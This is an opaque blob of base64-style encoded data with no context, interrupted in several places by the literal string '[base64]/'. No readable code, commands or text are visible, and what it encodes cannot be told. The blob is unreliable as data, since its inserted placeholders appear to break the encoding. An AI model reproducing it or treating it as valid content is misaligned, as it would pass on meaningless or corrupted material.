IaP6/0pSsaPhNhmpAfL0g7f/t7Ag94MOJCLeecovkMbAKQ5s8WcD1Kbutr0imZvVoQNd9O96BGleZ1F42yiOuTNCtTY58lLWqo0RvSjoNYskVZ/mqhSWKVWewc7rCYBBQAJ22yNkIh1xM1YiZzpbxZmxsvZ83E6kMf5gPROMuZuC3LZASUawLjKUhbzjU1JwrSja0mpBupSGm61JVHdo230hwZEVB6TgB59RHT9eqj725+hlHXJGBM/[base64]/ohT3OIsvhx0e/PFuClDFyrn8ZYBN7jDJa6dw5jcbRmSz+6lIwqwQAlRSsMb0ngIJkCUgRid4LvghTQfW+IgRK5k0+edF4Nyqi2oBKIQhnAEJjKBf/xjghKBQIMRljc8aaAEpbZIRaVqq4aACOhqbfAI2/N1ECMxRsEHmQALMJc+HBNhcUFsxeYNs/BKyrYXXuEBHPAAcRcYdFd3VzRteQcFe5dW++N3i0EdxzR4LTZjqOJvN3YaA1ACjeeDi/d4q1Iahcd6fNJvhDV5QBMqVkBPlYcaiFU0CAcs4EF8tzEACEce/hMaymRDATAAQ7CEOENCeLKEhcdiPhMauIV6/txEfL03UESwHpKHcUZGbhw3Bh53LMsnUc13H1AVfQ8yfYHkLtXXLljgCLKgCpkwYC7CXSmQAjLRaOyiAeQnXuUnPEIRXx2ySDdyaes1L+lnBFhQCAJmf5kgCqiQCqkgC6kYC7DgCqFACX9wBliABQN4B2nQPAZYdQmYgNLTBnvwCIaABv/1gBFjFEuCCajQYFrFVackYcVGaG3ndiHIbHHnAR7QMoixI1dUd3nnUCxYbdbmdzygAx+QS1zmG1dQTI+nNu2oNkPgNDOEheLEHrvhQ0OIGtwmfDFENxqnYhfwNSPEYrOFeMURhgd5kLBReVLIKuEGHgPHNazhQhIE/ntBhJAHWQT5doZco0As5hkMOQcU94brMUIYl4TLEQfHh3yZkx/[base64]/oAApZcbT3aGxUQ0cJUroXdQkiFm4RacJhke65GSfbCSyNIGceYELeABERCTYdQBk3Y8w+MRufMRM3KU+uIijuhSkzgS8aJzQYEEj5AGMHEDSsmU9dmUhiSVMnEGS8mTjkAJ+IcKWjkhA7oMBUqgAyoLrhCLZQmIOrKLa8lqfPEIDbgGd/aAm/QIriAlVJKXaAcy0DgygQkWHpADg9kCWsAFh6miKRhiM+N3OuACEJAAEPAAZ1ZBqCFxsZFvt/kao5EpgIKFA0ABdEVYmDE2nsFt0FSEc6CGkgFOmwJXPFplRQMbZuZN7YZ56yFBsBE1A2dAltJae+M43hYaetVZ/gRXpj5TA4g1W8uppc7JhdoRB3dYRccicm3QBC0QARFgazp5c4iUO+ZHOy1inucpifEiXiSxAexCXkKCf5RwBiiwlIUwJExZCIWgdDZBEjBBlaNYf/6JlbIgoN5SoKVqqqZaDF+JCpTQk9CjlhB6VGLBf3egBbEWlz+yB5kQC6KEFsGGSh/KDvxgDuGAbCbTJCR6jTmAgit6mC3ImE3gmDIKAZCJGgOgcUQ2GbvHT6hRVwNARMkUGgp0TsfhkP44BwvQWjZwYiX5M5VxBRRwNOfEGs40r4NSrbDxromCKJyZnLzhju54YmqIpVDGNHy1mp2lrblBNwr1m0Z4WpaB/hqmORlu2pkm6VnsMafSWTktE2c70gTZaWsK0J01YiOA+hG9gxN0xF0+mRGOmBHg9WgYgEck8V2MmgaomAqoIAqZwKqUSpa0SIuzaJM5tZNx9KmleIqj6i2kWqDQAA3R4LSoWqrFAJaOgAWueoCwKj1gwAeV0FRaAGsWams7gAmwgDG9ena/CqxdAg7SSCZNkgNxmwMRxayHmaLV2XdN8AEekAB9CwGk5YUlYK51kmPOIW9ouoUK5TXw9Cn0dBw39rB3ElpY42Q+w5yxYSmlgVuvIYftKjmxiRoLYANDcGNWsCiei1qoMXBCM0LgRAEK9YP7JHkKRU6wgldN2k8y/jaxA2WuOupNS5YpVUCnG0u3drsjOrACfGpgKjCTiJZoD/JzH9ESHAEUt+M8GOGIeDSUGgAS4kV+QnEjadAJqpCKqKCzPOsIjCCLtBhI8vkSJIEER/ufoWAKrgALqsi0ThsNULsMTmsN0HCq/du0ALwMuYAKhhAIr7qWYLBfbdkIDWiAYXurB4IIyphVZncle8mXctFGq/CBB9MVcQtRWkB1m1PCyhKO1+YCLQABMtq3CYAal9tiObplE3R4tZkbPaOQsVGZnOt5kHJiuEGapWG6latt9zZDJQA4/lgGNXAakYu7gNtLEuRMKzalPMg3gAJOJRmnsAEoCZSPnDsZ/gIgZuxxuP1WhcpRBV3gcVbkBToAbcx6ncprYB3QvDYCI8vjnb0jEtXLLhiRAS57R+D1vZCGR+KFAppgf6igCqqwiubrCqKws5kQCpyACf7pCEaLBNqSBpTwn/hnCqYAC7CglbxAqk+7v/vLDanMyq28v05LwMsgC52QahBqMAe4B42QCYegB9JzFBI8wXvAYHfJjOJgSnvpVXLRJWx3Ml1xmC2QAyf6BAezP8pyMCj8BFrAH9rsBB7gwi8Mw6f5NJESWgzXcJR3hJp7sLqxGa0lKqRbGkvzHbAhQYhlA+rWxb5hTounNkY8WEgshNpRAhI7WpNBTpASz61FKCyG/tDiZngq5m4OjY7PMcZlvB5kE5nAqR1r7HFtxgVNANJNoKI/[base64]/HoVt3goX3uBxcHLGpF8b3VmNpTM+cKXxk6k6eK6UolmanURpkE7mZ/[base64]/[base64]/rEee9xqoAYgHc22zgDOHfFLIfFLoSD7gsdK8N0KwjvaG14wK9Po2S4ZcAipvujnvQwE4ejr7dMsz96p2AmOUDydsPKc3r/GINXccBCB1hDj4vM/3xBBT+oMscrHwAtVUbc7Aoyd8Ah30Oo7sgVMwAISnkmPMBCipDHNiMypdA5qt1Vsh2F8/QN9bbdPYNx5ahh03gLN/ux9eybRHkOxsW6ey8X+jhw35hlB7Bv2qNrrbnmbdTelAShEdMaFO2VPWMN+X0I0zOQ+uhr1Js63YSkspI70dAUXYAOGAysLMASXqzcU4Hnp5K2JbwCKM/AEZfDAAgZsbEVtoAXHDfst/mPS6YEVCqACCjIV3LMvMCU8MLW9No1HNk0S3IUE3ckuJlDyxnDePL3e9+386q2KqUAJP3EDnYDe5l2gyg8NxgC1+yv03fDz4f/zJAX+of79Ox8Nx9AJfJD0e3AImqAJa/DgB7MGtf6AbWA+Z3sNGH7MW0/XpQQQ5cKpAgPmy5c2PxS2YdjQSZsnWprooNikiQeMH1y0wAghwUeQIUM+eHAgwMkLc1RaUdlyjhU5KikEGHDF5ZwLJwfctKKTAsubchDUCICAwlGkSZUiHXAyQImbc4Y4pYphCVWqNaJe0an1JoKTZW7OxJoyKtYiUedQQNDW7Vu4cZs6hevVpZW3/k3t3izTt8yVpmpdFilKgYQNoDdJiC0zpASFBWEFz7FBYjKJpzEFUz3Q2fMBBaAV0Jhc2vTp0m/GrPbSxuJr2E1WRFBQmwGD2gpw67bNYMMJFMFRpFGSBokSJCgyAM8gPLgG6BoyTJ8eXUOKEymwnwCOZlavZbzE55JV3vx587nE88qlCtMd5Sco9TJW3xg0/Pej7Y/WzX83cAIMZ0ACAzTQQAITTDDA//yLxphREGlowoYEqaSTQLQQg8I2wNhwix0kiOA2EksskYlMYCkGGgDD8aYccfg5hx0a2UHnxhr5EcebaAY5iKGFFkrohya0kKiiJlpoAQImPfjgAw+Y/hRpSpBIMsApCuaQ44K9VKoBgSusGACmqJpCwIabCAtALLWGsEwOK+KUc0466RxCr6iIouqEJfRQIqshitDsJhsk4+mpxFqaa4EiyhjUJa6oShQ11MiiagAK2HSpUKygOu0CBEyzAc3SyrAsqkInK2NNwVYNoDQ1T/pMtNwUEIFSXHNVywsvxuBVIthyEJaJHCKgrVZkky0guRtuQII444wLjjvnlJvuBA2wlW46DJZLYbo0GjkhAxMy6UU98c5LpbxYUlm3vPWWkZcXUQJBgrtAeDkmGmj487eb/v4Dp0UFCzb44AIZBPgYVSTkkKE9LkRkjT04FOPDHVhgwUSO/m9joRJYeDEmGnBchJEfGWu0EUca+RFoFjAaClIhmnUQtgUdmnDCCQ8eoJJKJoOe0gGqFmhqiKgwOynLqKbq0suTBBNqUl3XCoBUl/QM4AY99vD6BqdOnWymnZIW+y6nqHZpKqpsqtq0Esp61KWcyqo01NIWMy1TtcRsdajJiCpbsMhOEmDWZCN4e/HT4uDV1zZ0aEFYyilfYbdkM6+tORTQQAINaJFY4l5qhcsgW+gy2AD106XDQLg7dJkluTtUIc88d3N39zzx5F3GGHlRcQS+E5SYZWR//22QYISbN7gc6AvuhptoGG7kYYYQ8UQTQ+7QA/sJNe7YxD1ckWWZ/v6ucVGcGPmhEZ2VVT5nR3A6GZJm/[base64]/qZIRTGMAaBrvKh9M3of/FQmDoEcgw/4U4j+bMk/[base64]/XZj31EwYhCoOAEaTgG8ggpsEQyUqhDJapQvTGga1zjkcfoRScqxqE9REITgVjDJh92MYYw4ZMc/[base64]/vwoo9pQMG30KCJaEijQQISECKL+l8AL/Ko1wDHUo/h1IdF9RF38B4nGwKirUL3NiOK/gAmzFeM/oDDG6os68pu5Mr5iSMc3YhELXdAyx/ENZc66Egv8XrXdV7BL2UwbVFGRYK5OOUCQxhCDXCMlRrY4DGX4hKPjXxkJCeZx3WL7YyHSDGv6QGbKJGxX6wwhAOGrQYXyHFReFyZLqMEyWBeLU1qoGQ0p/nINQbikX0cZiakASsIKHKSR1tmBPa4BKDCM51LcGY9keDNcz7Ml38MZBv4WLe/Dc2saFWrCvS1uJQqA69ao0vlNlQFKpioc2vD6RywgQlrOAQlLHoGR6QhDZ4jzkeDg4FsaYs7a+ROeVGQCVWoy10thaksxFMMUyKvpuGRhSgc4QiOaicFKAgY/oAO2TyirkPa6wiwOYYKSxhBb8NIHVj1EMwhQTzCEGlYg4MfLD7oGkvChxCFr43BjWmYjH3uM+uHcySQXoDBliiO60Q4wsv/vfiXBcBzwQ1+cIQn/OAEiLIe/[base64]/J/srRdnp72N7sOIeOygEOT9yPlv22mQpIQhKB47Xjm+c8nh/rcD2wYQ2d33wS8pAC0ndcCXiIqxr+BHGGUi71sw8AQB3tmSpWgAgkP40cqtCGSyuJ5SpgeaerqIKOZkL5mcAEzimBiTOgAQ2BkD6r7fW68wo9OxvQznVgvR3uoKET6HE6HcuTi1yA573+MkYqQsGIRQwPCcruqCMEEo5nO+/saVe7tQ/PdgAEwLiLu3LYNgJ7JAjBu0rSA41SQHNrAyZgAnWTMBbABFjABQxrEehBvHpjGcZjH284hkFAMYWQKxZTgQR4ALvKvLsyiYLbK6wQgCspMwEguNWCQdrD/[base64]/+78A/EW2Q5kBdLsCHLBp6AZpiIYIwZ490INAeKoHbIMt0CoKY4BHOAVZWJEMe5HDQ5kOrJHG25Fp/lCFPSDBuNIBy/sIF2PBX3KAGSzCAjgABziAAhCAGuwMB8hHA7DHGiyifOyMfezHfPzHeuRHg+THAkhIheREhuTEDtgAIhSAG6gqHmQD0asqJMAAAqiKE8CBNBAEkBSDDcCAfqyNAwhIeywA4KqNHEiCJNCW6MgO0/vCJVQDHNAATjxIndxJfjQcftQAHEiCLMgCJMiAhswOjGu9KrxCK1SDJPgWkuRHTtSAmaRJmlSC1YGOldQcA0DJfkzJrayNNNwrsHzDsQTLj7u9gHq0zOlDFvABuIxLuZRLjalLjZHLizkIvTyImGEITIu9lZuiY2EBLUAETUAF3TmEGwiE/k4QBcdkPudzBCxAgkC4AyS4A9ChxEJgFmchHWwpozICKSRAhVyLF/YoD/N7F3TphV4YBUOYBVbsKV4wBUaozeTgjo5Cgk5QkKEKhwArB/5bO2AERmEUxgEsxgNERoZxGHDTOzaIRmncgRzYqgjQA1MAqwwzGXPwxg48K/a5hm4YBRLUpRzIR3Y8T2AaSPVcz/W8PA6YR3lkTwfYAPUso027vE3btMCMPf5cgiWgSB4MvTUYUIoESQM9UAMVvQ1ww7XEPdDYgLiySi9sPatsgiRQgRQoozesFbbMHND8OpccyjQYShItUVWLK6ZsyriKQO3YgA5QgRyQqzaQUAlt/gMtEBZPy1EONUnR6NE2vD2BYtAORZYNcCgpypnYeKIcSBJNy0/i0wEnMJI24AIuYAgqpVK/bAGHgtGbURLlagHA04JOSIX1SJdUQIIbyARUQIXHVD5KODYUwALqm77pM4RAKAT6yk3PvI5aCw7SvCNgK4bxQM1SlAVVOFRZSD9NCA4kUAVkWMVlSAVOqM1AQIFs+SNMOCrf/M3/Cs5FGs7hnDfjlLsBUypkbD8HpBCHG1C+c7At8LtPQpELzMCS4cYYYSXFYxkQ7IZjEAN+8wAVcAD0HNa8kk9j3YDLe4B/jM98BM35XM8NsDz8dFKH4s/+/M8ADb2LXAM2QFBv/jXQLVgCHlVL0ACNTYtQGpVQNbBQFXhIDX3DIa2iMuqAmEsCJSjRoaw+6SNRpaxCf/1XHHjIFOiAJCiSdKVRiWg5FdDRHHVQH8U9N/zRHg25ZOlDKEKS1+hSP6TWJc0lK8XShjCSJmgoYaEIhvLSHKCoTCDTMh1FWXCExUQFWFhTUQiFUMiEN2WE86K+Lpq+Q3AESkwDZ9EpnZoOokUCQ0gF35GXYjiX26EjOWLTTNAE+JiOAsAATVjFYnMERqjU7PCoThCIogJAX/xFRvJU4OzFsv3FeWufYSzGcCCwhVlG8OkaaHTVaaxLSsBGU0of7UQZVvqwxZsfbwDP66El/h3gAA4gVsYVCfUs1nx8gPtUT2adT2dtVsuVVpJwUuJLOWtlqCUYtQAlUALVg2/1Vj1IWXJ1NAVQgSTowoOlSSZIgocsogUN0ipiSwPQxBQIyi/[base64]/kVqG6rhRBkdaZ8bJkYDnIZpqB5VuJ66dbgHfFUQ0apDMIVY4AX0aREOSzzB9UCX8QZwWKuZKU9hbVws/oiB3FyM8AD6PFbQ/OKBtE/yzc9q/dzKWYItYIPRJV2HO90DXYMtUIENWF3cc1G4gt4JbQImaFfQLFd4LVchdbTwAlGXvFd8TeQsSAPkZT01ULUIZAKvy1AVSEo9pkkqnYjppd4q+riufNjP+GSJLSKITRaHAt/XMNknUtgtzU+ckVK/1IJY7reUFRaLUEqLqJxG8LWWxZ1M6ByZnVmpZURH8Bw0KAQ0MASdcwRMWERMUOYCToFK0ITGjIVsnKn6kJde/mCPCJZgqBUFSjAEO9Xg6jDaNBDgNMAADFoCznmWLOq6QOgFawtAlPlFfgBAtIueoYLh/wLA4hxVYoRbpYIkSYJO8CFEIgaRQ/[base64]/O0E/pxVzGfRKGVOA+VzTEV8hEMAqTugZsT0NWwGHkEdxQgWbApOhVxLhUxwBHGmxW6hDoZMjjUySk40SvJCgRswhA20Ydiu53rG57S9P04lqrYF3HCMER3etoExhqZKVYO2US2Q44TWg1C4sH7pBl1kH1zN1Rphn3KYhkigEPPU6LsiiaBJ1vb0aIygY/ZE1mkN45IGzWnlWJWmnC0AUAElUDaGaZDUgxu9XZpWgA1Y0qn+QqXMg4zz4zoGUg49yQ345M4gb2Wz16FMaqM+agZDXqbOAkle3oF90Zum6gpNWazOamTpygEHTa/+6gH/agIP5bDMDeKbHFzOZYbKT2HR/[base64]/NJd8zTu/15kHSLVD41oM5HmS1LKOCze8JxWsloOP/BkjPAK6J/eqTBEgD144kYIIsaPA7yFd9xdcGR15VG8qfUzYc/tB1C6/Jq9ZwDyVvDu9wsQZ3gCyi3e3wWiG+jtWC1lPxKMJwLu1D55XrXJr3uFLSG2+9+J1fXCC/QGhtVIgFWOA1dxnyfkfaNCiEQ0BaRaRZwi7KW5NyqstmYnM6zW4XQz3UUagE+jpE0kltTsSBNciAAsgAJTgd4FCCUdg2hoFzdohzGw5AOs9Fsb02twNcGdFzgNa2o0JhuuWQAcUeIh7QhNYCSrhOJc5OPBeHc8DVR3cllykHaeADFiDiS/8lFUxWn6nPTetiYKVPfBzjMkpWXy+jVA97yWX19FZvitxWcpN1OKb1ma7vAyBYuKJQCuXvdafdMBbxTwYucj9J/r4HcevogBQI0WWPq6F0yaHOTZfcV6ROaqVUtRGF8F7XjgrPdqvEg5TldiItI7EGcb4PcVImdxCvlRWYnLpfd8qZHDN2d3tXMRkn7nqnnHtXAybIg3Zbj33HhR13ujPAAlFgr9wh7FR7FuwK2kQcUwk2BGxJAyAnUzyiqQcJj1GkWcecYC7XqC/nDrA7OqLrFu1Yg+Jhgg7ogOvIUOxA2mNYYdhu+X9+eRdepFwkkADD4aVf+th2WxA0xl7QBGk0boBYI3DNljYGD27ZMpAgwzWHQrmStQxaN3DhwpUrJ44fu47s0IEMia7jOX7lwo2KECEHkwQuX8KMKXMmTZkP/[base64]/evnUHPjw48VLhgpnu3rCiRZPWfLtezTqUq942Wq5jz0t9r14tmmTJ4iUeFy7x4sFjMsIIVaxYqcCnit9JlCMsNwIdKhRIf6ZOqOKnQskJKJyQyX/hLWOMMccco+AyvMiSiijzZdJf/ieHoKAZDkjgcAKHKZxwAogYYHACDkpooAQOKWgQImAdgKhEIKOIUw4/N+KYY47m8JiRjxcBGaSQQfpYpI8b4XiOkkuWxCQ/[base64]/lit4hoH3FtTaeVcXk3osNVQPuUw3VbcXaeGFnpttypeh7xXnnn/gidLIEaE4t578L0noSFYoGDIfoH84Yh/B3aCRIiBdJKKKrws0yCDDT6oCiqdZIJJyZhgooSHKiqxRIsbnpBBiyeQmAGJJOKw2GMnaPBYzzjk0Yk3Nuq4I49H/3gROEszLaRF4Tyd0ZlGmpOjmuwweTVJT0JZzpTTzHIpl2to0cbYY2NiCiwcl2lRRlUr+VFI6aQTEkk1XqMKC7rl2TeeSe20Z0+PrlD4VTcZlZRUOD1wFVRRLcooVn1KGimlZrEhUBoCndVpWpmr0IGphxlGmAIbKHGXvng1/sHEisEdtsEBS9Faq2KMwRjZZL6eNuwNKRR7LLLJioaXZadlEZkSqq1YLbbP14aHGqnl9q31yRU33HHkyvoWrKerkO667HJ11Vbhz2tvXvdyl8MSWq2+xR6ogPev/fBhgcV/8QV8sCyZoCF/jAhEIO5QiEyIIj4iCwQKMnADA6lCFr1Q0DGiwSBj9CIVqDgZJTp4CM3cAAkswwEGNDOiENHMZhhQIWN21jMQIeExSKjENcRxtKIdzRxGUlo3euhDIC2th0sj0kmoVjQmeSSJS+Ka164xjUacLYpne4grcFEMaETDbeWA29XmRrc2PckbT+Sb38o4E54cBY2C4hOk/[base64]/PTFAFLWiMZchig5noICUeEQjNKAEJN1CRxTKwohBhoEUqrFmLWvgYxzwmoR1QQiWmsUUe6SiHOwwHNypaUR9iFKNPu0gRiwRRqy0piSK9W5TC/qGLSFxJIVIUiEqxpIdMRGRMWTzTRuImN5DQrW4gwRreUqIAMwLVJUEZqk8e0BSnOKqob0SKVJLqOEQRyqlJjdcetYID91WKS4AUZFhwoILS4fIoKkiVIqWFg0bSrnaEwVVaabUYA6gVrrfKHVl5h7zTfLJVaNgrX7PQrL9exoRHMOFjVtlK2uwFlrBMw/JoWctY4dJ05kLfFvDClXZpBV6YZeZekjm9HCREkTk4RCygKc1oUjMVjDBCJmKBTfM8SBaMQAEW0uAIQwwQExrbZidUdoIbAIhjCoqGO3sRz5LR0xBoWFk+T5DPDvTMYifYwAoHioECZEBEjBERiETE/l0ZpqGhb8uhRHcIDotyIxoX7QY3MvpDjgLJo0i6Eda0NlIlMtEb1zgGFFu60oUkZA2YEEVpyWSmjNyoiyLJ6U5LIo5wRGMPPw2qGYPiyxx4QKmNkqrjTkeoxjkVqkvhMOUgtUccLOFyWLJUIDsVlkZGljCqUeT0lAAjpsSVrTq+1a3gKldKQoasvDoNGj7D1yPv1Vd/VZYaAnuEhEKZCU04bPQSq9hXpoEJs+zNlh+LS3LpcikduGoxLbuVJmRWBVc1plZuU2Yab4vGeBFFeE572vPEJ38Erh/H/iUKLJzhm5RwRAdFEUGRGWK6GkjDxnKRoAV5zLgbxEQ9H5GG/[base64]/F8CU3yw6kSV6rYpiCDkiZytmS3ijxcmUsu04F5jodcEaOHN7AznaIysFtVMfm8nm1K0lIX2c9K2fLMgEVvJDmMnqOWl7gQhax6IQRCuHa8HDsQedhBKDTYDJK/[base64]/mTCGfzBGRgCyUTdwaRCIHiXEuRCLvSCx4AMhKTCPDkCod2B2OWTCOXTy6RAiYDI2t2Mzbidz6wgiGzAqj3Gidgd3p2E3tlaNPRfz/[base64]/uvcnBr4BL+IB//[base64]/uK+9d4jyEJ54KLPFcMuuoIoBBCd/Uv/yQImBIIjMAIyTp0sSKN45MIdhAgKBMIs9MIFSkNfMggvSMigZWMHuUg+pdI3ZsDOZFcKqFABBNQLquPcweDFUWYKKIEqQI3SBJEP3aA9TtO/hKXfYdFFDV6RFB4/WqFIsclOJRHX6NcoXMnZHGRUMgElhMLaJMiBIRhEelEWZptJlAM4XOSdQIAHpJ7qrV5QbMW3PQWIPdVSjuQb7lHLyGG8oWSnsIGN4WGMjVUlqsrk9eGP/Rsg0mRckafOSEbzqUGvICJPJiL0NdwdKJl8Ig/DEZkSpIFrsBLH5QXHHaVR3oEsMeWA/pKiVLQcbd5FvanIL6nBieCFy23lvtlbB3jlLYblNMUCLLhCWSIc/UBTz/[base64]/n+66uR5lbkQqLohxrq9z+Q1QWh9VpslKMsV0+9FqL7kQPhRaCpYaP9Nk4ZuaHoEwjPd4jJs0/[base64]/kGRfUaz9CeqxgYguRJewIYddJ/HKVYmGmUeSEv5zWoo5tJTsh+wtuJV0R/L0V+wlhUThE6uPAIsgCX/oRYAikLgOsINOIKz2o8G+Y807mXP9cIhaNcJqAKD9OXSgKsx5IKIEpqNhh0SdIDMJJSasUiIvNBSDJ9jkK69oi5lIsEjdIN6ccM29Kto5iDQmcIpfGV7xIK/3COvWemVMuw/EuFqQqyb9pQeXCzGpg0sSETHbhGSgGzIalvJ0gQYwgsdodsw3elSyAWi9Cn3yiygug+l3OxWpYVYaBn34JJlVmJpRMvkqQZgEG2tBKLtMEZ2HRyvOO3T2kHULtxkZIER/hzB1X7GZUBcJl4LXqhnIm7iKx3iK5ntxz3wK8EGMPnF2hKoZcYhhObF8rBEarSc3cqZiqDVBgQCWt4ZwZalyTAQJiDd/URIwITH4jKIMz4GCigBMvQluE7DDltQPHFC5jKQCObTYq5jDPWM6cLd6cIdOi5x6iLBEnQCcW3DNmCR7IJoNBEDLpzCbbYHLLQHeSTd3x0swppmEEKkal7bF2khSR0bfx0vgjoCRIjJtNHUx/amb0av9NoEiKmenzqKzPUxUxyFBf8p7bWM+I4v7omFEqAvLmHcqKLG5KHS0Jon/UrSYRRApVrqYBVZHeTv0/IvJvmvESDBZZiyqMrn/l+B7WxID/vupB0sMB40MAQ7cPdNMN5aMFN2wEJlsKqcCEIuqAaDMHfwm1TgwCFUkXmQR4aagjbeEwqgJYRACAwHjOJ2zILMgtWFiB4gww5PgzTssDQcQy5sYAc+ghKwWoqpSIe4SNzNzPABRukqcRPPHT2jYwwhQRqQSTTAbt/562eORyy4AhS6AiyYwi58MVhOoa5tFBEBmxmHlEewied1XkAqSZQ0HiGp8/Kk2BJo2hKU6cZOYZU+tBXeMUWPxJPoMU08yhhy2BiiG1rpKVMWsru1TEtlyu1tFeiIDkueyKh6cGawIM/iksB5lwYsrWc0nP7uL/8CwlP/yl0h/tnzedxsqAG0AG3HtafYjq3HZWIEy8Zn5XIo8jKjqkFCLE9UthzcDvMiKUGfdsAdtFbQ4a5BZ4IjoEEg3AAWJBAMAwj/[base64]/scG+z6L8cynIsoyBG/[base64]/acFcVHY3i65UboJ7IV2jO2LCBpagIUacADoxqaSzPigytAWQypVf6elM6qg3p8sU3U78nfUffqEKfeprt/iZCi05iUpLdgYAzME/qC9fGxls38i0peK0vZeoIhPumNYRX+L4xMlQt1BoUAhoULiq4gilwAiecASagAF72dSrEwjileGDv5QUyiC6gwZAfgjcfQ+ta441TgnI98Y73eXPRDAY4BrwOeRMXuZF/NhLwAt9Z8WcCrGp3ICcwQihAYe26AmwTgw7emg81zQ92+UPmtkTvNmsaIfE2ETLMAnBncEevwZq3ORZVqcKKw3LjFJtOJJ3XOUzMrOXwuTpHyrfNXCDTdBsSendjytkkOhucFVGnEpGV0mkwz1BXegFcOqa/szoaCyj5ylbPN6jfNyBA8u4wXH/CxiuRxrJU/oYoE7CmtioDy/IhropV4wYpbk9Tbk/bui0wd6P7xmGvC6tSArsIaQYaDBilYQIWMFDDJBAsjNPcX5M0LsMEHQMyIMOLc5eHHMM0UEnlGpcolIwjMNAhT3a5rytgBOkJetfpZjYSu/uQfhcSMAJxMbm/+h/Q1TsnUAIjLMJb6ju/w7Zg+x2uCbxDNy9uI7zwsolIEe+xQc0xFOTkSfya265MdcM1DA3RpDH0nsPHuwQYcsWFHee76XkOaKS65MDMPUWg16lTkSTNngj7rW8UZRlRt6RklFJmfNKHMIbOi//Or7d3Ac8mQVkI7Q7USr170vdT2/cdwL/R00H980rD/[base64]/q07XXbt2nOzO5cAfHjx48mXL/+hhRMtarSsZ9++PcyFbejDb5ID/woVNflvUPEfwABVWGEF/[base64]/LSq5OuvPEGrF5SEaUsSgy5Qa22/pYwCQkcbsJgLgPi+kuvPWOFlbBaa73pDmMUa4wxyHCJJRZYRHHkDCzSKCQQRhjpzDNYYhGtNNOiQU011l6DjbbZbuON291+A242cYYLBxzjDtEDpTU6e46XZaLhhjrrZtttu3rTQYcd8/Td1zwXePAC4DHGAJhgL/YAWIyEFU64YIP3aGO9A//bUyQBBSQQwQNJklO5Bh2MMI080UzzIhVw2JBDD/3EgUQTUUwRZgtTdPFES7HS6QYjbojxxh7DPAhIH4kcWkgk0aDDjKSVNmPJIa1MaKCCCALyyiyzMANHIg3acUwy8ZhwozRHJtlCiuTUMA087Fz7JQopFumE/hv8vOkGNJAQCo1DE8Ukk0WXymWZqCSd5hglAEMBmWk2Je6YXFDZ2xFGTOjT1Jz60uCvvzC3NK/M+bIVdKwuFV0ww1CBxrTGHoss2FNCoQQNAgJBAYs/MrukM1OchQUXyEyD5t1qq7sWNnO0ve23br391jt+hPMmnGuiEYURQ9bQI3dY2jWGm26Gvw47e7lDh9/yy/e3YYDb4IK+9tt3r4n41WuPvoRySOLAFd72z+IAMzZwYyVZAoM89jEILQEHY0sT5lIAoiS8xU96uYsGMvAyC8KsADS7YAEyYDO5xcgIRoiRGZCwpaD9jEdEU+GRAHG0Yi1taU+qw9PUIDUb/gbJalgKGpF2dIeXFEQNOOiA2PyTQAWSTSMUiVOD2NbEhWxBT/vjk9zmJpS4GQITZsliJjrRCaa0SyrRkMY0NIECwByCOLFhnCpAVRZHzM5SOGjLWyiUgri0LC+c409faBW6Wo0uK6JDAiVQx6tlQIZ1sDBFJgxhAgJYxQQmOEOyHIE7U5ziFM7qXbSANx3qtOZasZGNbZDnm97ohnnnCJe4XBOObvSCEpfBRCiaRRpodO97teFH+MR3L/KZD5jl8VcbGsYFYx7TmBDTghPipwMdtEB+LYCmGnSQMf1t4AAcOcABKtY/AP0vQRtDwloKWMAICfGILILVTR6IKp2I/q5ELtvgPOnZwbxQ8QghvJGWsoZCNBApC0ZaIZKQtCQswNAMRkBB0rIGpIQQ5A5ouMOXAoHDHPZzaDxSgw9dMpA07IdkI8lB2JB4oQ3AyZxOXNsWmCBF/[base64]/rSfFUAAAmCAalqzLqyVbQAo4k0AFQhBAZSthuaGho9lQLYCEO5wBXAhDaSAZ3PByU1i1AEMyHam88QABlYbXHpiwC73zKdCpxtJ75ogblk4SBbSGgAUAIm8rD1vkARKUCRx6AxmMIFszYAFFMj2Bv2MGh6QIFsCoOAyQzJDjWyEhB/ZAQ01Esp0yxuAI7DETEqQmYssEqctaGELIsOIBS+SwRVhyD8MUunaEiQSkEhRVQ1EgqWmyzmhAFgTjNqpMaRR42l0AjBICMQ1YGMbcXhDGrzoxFneGAhHKIFzWKGjVVvWxw1gro9e9aPNRBfW3xVydb+KhSswgYS2ZuAO/gy+gSSRxQjcecaxuOjdMvS6V2u9Jja0QR63cNMd4BTWsK6BHjiMQYlFMPaS2oMsLl1D2V3y0l6Z3exmTdtoRzfaAZEmrQcMwFrgylYDBupAdQNw6UsHAAMA2oBs/TNqUBtIBbNV9apPkIYbrBrWFjqujE7QAT+dIAPTVfV0UfRcWFtXulndmRHm+2vZZiEFqibADXzNWgOz171JWlJCZ0sALDibtf2UGrbVG4g7kEooDZ4tGrJg7NkmYSF4oBDNNJhB/yiBPWrYAjor8jKLrAjf7D5Rhgg44pesgQnovLebQlITWyshAx3M9XRRYM8GogETOVUFL6RiY2QEgslY/hnFNbxzm+AQDhWYcIQhLrOZu/RlY3N58so/RxcoSxnmVNYqVlCABsUUkjGP+ZWwKIECDKR1CRn4ss/rdgdKrstZsljzaaglWeKJw9DeYd7U74xn57ESet1AxZ89gwroDLob4Cg0beqMjsveKwGdJe2+1h6eByy6PGt/ewLaTncIPIC1v2iEqjOdatk2YhQBAPxs+adqU7O2ACThNGuRsQRn05G1r2ZtIzYRgA40AvOYB25xLzJrngFm1WvwhaoFUIDZZqADbECEJzaBCMRLNwMa2NlNWLuHzN++Ef2d7SwOoWremxfa7p12Qu+LhGRgOwPYYG0aLmMlKymBtdho/sQsntvs2dJR9/[base64]/mAVWAsH/C4QWWsW9m4NsGENscH1WGsNdKERdCEDEGEVdIEaVmEV1iAAOM8i4oZnjqAvfE0P9AC4PEESEy64Os0XqIEVk8ESG+EEXu+CCDADaMQwom8WukgNO2EUdCHwWAsRlOAQG2EPLu0QgS/4pA1pkqa8+lC2km+2rM/SsGECkUG2kCDzkCAS1JAqsAG40goRkEEXZkENMY/7WCsFzK9B7m2eOEIFLqw9GmIPImY/6mL+5kmJTOL+1Cb/3MYeL+jekugETAADpCroEo4Wcc1SEDCnAGdwpuHGCiMF0JCUcsPHXmlYAgFZYAcDUiD2LuUmVI7lWk4k6AIFT1KP/qRqWm5OdXhBFlxBUAhA6NLKy9KqAzJAKEwACSTqDsyMEwLtWYKwk5quNbzBNUSpNpKw6pZQlZrwsFwpEwqhWe5KCJ2OskzJsi6LfEprDMOQszwLAuhODMFD7shSPB5gtTIgGSKB+/ZA+lhLBZJt+/ZgE36BLu2SFPauAFRgtfaAGtpQtqihv5